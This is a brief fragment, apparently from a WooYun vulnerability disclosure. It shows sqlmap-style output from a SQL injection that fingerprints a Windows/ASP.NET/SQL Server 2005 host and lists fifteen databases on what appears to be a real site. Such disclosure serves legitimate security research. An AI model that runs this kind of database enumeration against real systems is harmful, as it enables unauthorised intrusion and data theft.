 web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft
back-end DBMS: Microsoft SQL Server 2005
[16:32:52] [INFO] fetching database names
available databases [15]:
[*] amyt_pek
[*] dzy_bjs
[*] hak_shu
[*] hy_canhzr
[*] master
[*] model
[*] msdb
[*] oa_users
[*] pek_bssdn
[*] PiaoYou_shah
[*] PiaoYou_shazb
[*] sdpiaoyou
[*] shzx_sha
[*] tempdb
[*] wanhely
www.wooyun.org